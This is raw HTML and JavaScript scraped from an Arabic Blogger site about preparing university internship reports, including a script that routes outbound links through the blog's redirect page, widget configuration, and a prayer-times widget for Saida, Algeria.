if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5cf4g3MhMRiXavOTP7s8VEaH3j0Q:1766984946373';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2019/01/blog-post.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2019/01/blog-post.html', 'canonicalUrl': 'https://www.tatoufdz.net/2019/01/blog-post.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/5271840068674158187/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '5271840068674158187', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiwVQvdtHiOq9_zzG-73Kn6j7iGjd24JRxL52zWnGDnN1i2LsnjzUCqYLO3Gfqh1esayPJtwPo9QD1SThC5UqcwUhuq16t3i09y5vjrzFCNu7gNX8CCDNPfOXBX2GBlrRoej9SB19iMy5z/s72-w476-c-h640/1546908833-49342272-368116737349803-2813367990228090880-n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiwVQvdtHiOq9_zzG-73Kn6j7iGjd24JRxL52zWnGDnN1i2LsnjzUCqYLO3Gfqh1esayPJtwPo9QD1SThC5UqcwUhuq16t3i09y5vjrzFCNu7gNX8CCDNPfOXBX2GBlrRoej9SB19iMy5z/w476-h640/1546908833-49342272-368116737349803-2813367990228090880-n.jpg', 'pageName': '\u0645\u0646\u0647\u062c\u064a\u0629 \u0645\u0642\u062a\u0631\u062d\u0629 \u0627\u0639\u062f\u0627\u062f \u062a\u0642\u0631\u064a\u0631 \u062a\u0631\u0628\u0635 \u0645\u064a\u062f\u0627\u0646\u064a \u0637\u0644\u0628\u0629 \u0644\u064a\u0633\u0627\u0646\u0633 \u0635\u0627\u062f\u0631 \u0645\u0646 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0639\u0627\u0644\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629', 'pageTitle': 'Tatouf Dz : \u0645\u0646\u0647\u062c\u064a\u0629 \u0645\u0642\u062a\u0631\u062d\u0629 \u0627\u0639\u062f\u0627\u062f \u062a\u0642\u0631\u064a\u0631 \u062a\u0631\u0628\u0635 \u0645\u064a\u062f\u0627\u0646\u064a \u0637\u0644\u0628\u0629 \u0644\u064a\u0633\u0627\u0646\u0633 \u0635\u0627\u062f\u0631 \u0645\u0646 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0639\u0627\u0644\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629', 'metaDescription': '\u0643\u064a\u0641\u064a\u0629 \u0627\u0639\u062f\u0627\u062f \u062a\u0642\u0631\u064a\u0631 \u062a\u0631\u0628\u0635 \u0645\u064a\u062f\u0627\u0646\u064a \u0637\u0644\u0628\u0629 \u0644\u064a\u0633\u0627\u0646\u0633'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0645\u0646\u0647\u062c\u064a\u0629 \u0645\u0642\u062a\u0631\u062d\u0629 \u0627\u0639\u062f\u0627\u062f \u062a\u0642\u0631\u064a\u0631 \u062a\u0631\u0628\u0635 \u0645\u064a\u062f\u0627\u0646\u064a \u0637\u0644\u0628\u0629 \u0644\u064a\u0633\u0627\u0646\u0633 \u0635\u0627\u062f\u0631 \u0645\u0646 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0639\u0627\u0644\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629', 'description': '\u0643\u064a\u0641\u064a\u0629 \u0627\u0639\u062f\u0627\u062f \u062a\u0642\u0631\u064a\u0631 \u062a\u0631\u0628\u0635 \u0645\u064a\u062f\u0627\u0646\u064a \u0637\u0644\u0628\u0629 \u0644\u064a\u0633\u0627\u0646\u0633', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiwVQvdtHiOq9_zzG-73Kn6j7iGjd24JRxL52zWnGDnN1i2LsnjzUCqYLO3Gfqh1esayPJtwPo9QD1SThC5UqcwUhuq16t3i09y5vjrzFCNu7gNX8CCDNPfOXBX2GBlrRoej9SB19iMy5z/w476-h640/1546908833-49342272-368116737349803-2813367990228090880-n.jpg', 'url': 'https://www.tatoufdz.net/2019/01/blog-post.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5271840068674158187}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5271840068674158187', 'title': '\u0645\u0646\u0647\u062c\u064a\u0629 \u0645\u0642\u062a\u0631\u062d\u0629 \u0627\u0639\u062f\u0627\u062f \u062a\u0642\u0631\u064a\u0631 \u062a\u0631\u0628\u0635 \u0645\u064a\u062f\u0627\u0646\u064a \u0637\u0644\u0628\u0629 \u0644\u064a\u0633\u0627\u0646\u0633 \u0635\u0627\u062f\u0631 \u0645\u0646 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0639\u0627\u0644\u064a \u0627\u0644\u062c\u0632\u0627\u0626\u0631\u064a\u0629', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiwVQvdtHiOq9_zzG-73Kn6j7iGjd24JRxL52zWnGDnN1i2LsnjzUCqYLO3Gfqh1esayPJtwPo9QD1SThC5UqcwUhuq16t3i09y5vjrzFCNu7gNX8CCDNPfOXBX2GBlrRoej9SB19iMy5z/w476-h640/1546908833-49342272-368116737349803-2813367990228090880-n.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2738457072-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timesprayer.com/widgets.php?frame=1&lang=ar&name=saida&sound=true&avachang=true&time=0&fcolor=432369&tcolor=3E11B8
body_size: 15180
content:
<!DOCTYPE html><html><head><title>Widget</title><style>html,body{margin:0;padding:0;background:#FFF}</style></head><body><style type="text/css">#boxframeprayer{width:100%;background:#432369;direction:rtl;color:#FFF;padding:5px;font-family:Tahoma,Geneva,sans-serif;border-radius:4px;box-sizing:border-box}#boxframeprayer img{border:0}#boxframeprayer table{border:0;width:100%;border-collapse:collapse}#boxframeprayer table tr td{vertical-align:top;padding:3px}#boxframeprayer table tr:first-child td img{height:70px}#boxframeprayer table tr td .currentpray{font-size:15px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes{font-size:12px;font-weight:normal;line-height:16px;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes span:first-child{border-bottom:1px solid #FFF}#boxframeprayer table tr td .datetime{font-size:12px;font-weight:normal;line-height:16px;text-align:right}#boxframeprayer table tr td .city{font-size:14px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .country{font-size:12px;font-weight:normal;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr.headtdprayer td{font-size:12px;text-align:center;background:#3E11B8}#boxframeprayer table.tbllistprayer tr td{font-size:11px;text-align:center;border-right:1px solid #3E11B8;border-left:1px solid #3E11B8;border-bottom:1px solid #3E11B8;text-shadow:1px 1px 2px rgba(0,0,0,.63)}.optiontr1 select{max-width:100px}td.heightlithcolor{background:#3A4E13}</style><div id="boxframeprayer"><table><tr><td><a href="//timesprayer.com/prayer-times-in-saida.html" target="_blank" title="مواقيت الصلاة"><img src="//timesprayer.com/images/logo.png" alt=""></a></td><td><div class="currentpray">الفجْر</div><div class="city">سعيدة</div><div class="country"></div></td><td><div class="thetimes"><span>يتبقى <span id="countdown" style="font-size:12px;background:none;padding:0;margin:0;">--:--:--</span></span><br><span>موعد الأذان 06:34</span></div><div class="datetime playsound">الأن <span id="timenowinthecity">06:09:07 AM</span><br>الاثنين</div></td></tr></table><table class="tbllistprayer"><tr class="headtdprayer"><td>الفجْر</td>
<td>الشروق</td>
<td>الظُّهْر</td>
<td>العَصر</td>
<td>المَغرب</td>
<td>العِشاء</td>
</tr><tr class="tbprayer"><td class="heightlithcolor">06:34</td>
<td >08:13</td>
<td >13:06</td>
<td >15:42</td>
<td >18:00</td>
<td >19:29</td>
</tr><tr class="headtdprayer optiontr1"><td colspan="3">اختر دولتك:</td><td colspan="3">أختر مدينة:</td></tr><tr class="optiontr1"><td colspan="3"><select name="country" id="cid" onchange="changeCountry()"><option value="1">السعودية</option><option value="2">مصر</option><option value="3">الإمارات</option><option value="4">اليمن</option><option value="5">فلسطين</option><option value="6">ليبيا</option><option value="7">المغرب</option><option value="8">تونس</option><option value="9" selected="selected">الجزائر</option><option value="10">العراق</option><option value="11">السودان</option><option value="12">الكويت</option><option value="13">قطر</option><option value="14">الأردن</option><option value="15">لبنان</option><option value="16">سوريا</option><option value="17">عمان</option><option value="18">الهند</option><option value="19">تركيا</option><option value="20">المملكة المتحدة</option><option value="21">روسيا</option><option value="22">امريكا</option><option value="23">موريتانيا</option><option value="24">كوريا الجنوبية</option><option value="25">كوريا الشمالية</option><option value="26">إندونيسيا</option><option value="27">ماليزيا</option><option value="28">فليبين</option><option value="29">كندا</option><option value="30">فرنسا</option><option value="31">البحرين</option><option value="32">الصين</option><option value="33">اليابان</option><option value="34">إيران</option><option value="36">إيطاليا</option><option value="37">ألمانيا</option><option value="38">السويد</option><option value="39">بنغلاديش</option><option value="40">باكستان</option><option value="41">أفغانستان</option><option value="43">كازاخستان</option><option value="44">إسبانيا</option><option value="45">النرويج</option><option value="176">نيجيريا</option></select></td><td colspan="3"><select name="city" id="ciid" onchange="changecity()"><option value="annaba">ولاية عنابة</option><option value="algiers">الجزائر</option><option value="barika">بريكة</option><option value="batna">ولاية باتنة</option><option value="bejaia">بجاية</option><option value="bir-el-ater">بئر العاتر</option><option value="biskra">بسكرة</option><option value="blida">البليدة</option><option value="chlef">الشلف</option><option value="constantine">قسنطينة</option><option value="djelfa">الجلفة</option><option value="el-eulma">العلمة</option><option value="el-golea">المنيعة</option><option value="el-oued">ولاية الوادي</option><option value="ghardaia">غرداية</option><option value="guelma">قالمة</option><option value="hassi-messaoud">حاسي مسعود</option><option value="hussein-dey">بلدية حسين داي</option><option value="in-amenas">إن أميناس</option><option value="jijel">جيجل</option><option value="khenchela">خنشلة</option><option value="laghouat">الأغواط</option><option value="maghnia">مغنية</option><option value="medea">المدية</option><option value="mostaganem">ولاية مستغانم</option><option value="nedroma">ندرومة</option><option value="oran">وهران</option><option value="ouargla">ولاية ورقلة</option><option value="relizane">ولاية غليزان</option><option value="saida" selected="selected">سعيدة</option><option value="setif">ولاية سطيف</option><option value="skikda">سكيكدة</option><option value="sougueur">سوقر</option><option value="souk-ahras">سوق أهراس</option><option value="sour-el-ghozlane">سور الغزلان</option><option value="staoueli">سطاوالي</option><option value="stidia">ستيدية</option><option value="taher">الطاهير</option><option value="tamanrasset">تامنراست</option><option value="tamerna-djedida">Tamerna Djedida</option><option value="tazmalt">تازمالت</option><option value="tazoult-lambese">تازولت</option><option value="tebessa">تبسة</option><option value="telagh">تلاغ</option><option value="temacine">تماسين</option><option value="tenes">تنس</option><option value="thenia-boumerdes">الثنية، بومرداس</option><option value="theniet-el-had">ثنية الأحد</option><option value="tialet">تيارت</option><option value="tighennif">تغنيف</option><option value="timimoun">تيميمون</option><option value="tindouf">تندوف</option><option value="tinerkouk">تينركوك</option><option value="tipaza">تيبازة</option><option value="tizi-ouzou">تيزي وزو</option><option value="tlemcen">تلمسان</option><option value="tolga">طولقة</option><option value="touggourt">تقرت</option><option value="zemmora">زمورة</option><option value="zeralda">زرالدة</option><option value="zeribet-el-oued">زريبة الوادي</option><option value="zoui-khenchela">أولاد رشاش</option><option value="bordj-bou-arreridj">برج بوعريريج</option><option value="alma">آلمة</option><option value="aghlal">آغلال</option><option value="adekar">آدكار</option><option value="taorirt">آث منصور</option><option value="mahdid">آيت بومھدى</option><option value="ait-smail">آيت سماعيل</option><option value="ait-ali-abd-allah">آيت شفعة</option><option value="ait-mimoun">آيت عيسى ميمون</option><option value="mezada">آيت نوال مزادة</option><option value="aidem">آيدم</option><option value="abalessa">أبلسة</option><option value="abou-el-hassen">أبو الحسن</option><option value="ahmed-rachedi">أحمد راشدي</option><option value="adrar">أدرار‎</option><option value="arzeu">أرزيو</option><option value="azeffoun">أزفون</option><option value="azekkour">أزقور</option><option value="afir">أعفير</option><option value="aomar">أعمر</option><option value="aghribs">أغريب</option><option value="arhlad">أغلاد</option><option value="aflou">أفلو</option><option value="akabli">أقبلي</option><option value="akbou">أقبو</option><option value="el-maaizia">أم الذروع</option><option value="oumm-toub">أم الطوب</option><option value="oum-ali">أم على</option><option value="mdoukal">أمدوكال</option><option value="amguid">أمقيد</option><option value="anguellou">أنجلو</option><option value="ourlal">أورلال</option><option value="irhzer-amokrane">أوزلاقن</option><option value="aokas">أوقاس</option><option value="aougrout">أوقروت</option><option value="oulad-brahim">أولاد إبراهيم</option><option value="chebel">أولاد الشبل</option><option value="braham">أولاد براھم</option><option value="ouled-bessem">أولاد بسام</option><option value="oulad-ben-ayade">أولاد بن عايد</option><option value="oulad-bou-djemaa">أولاد بوجمعة</option><option value="ouled-bou-azane">أولاد بوزيان</option><option 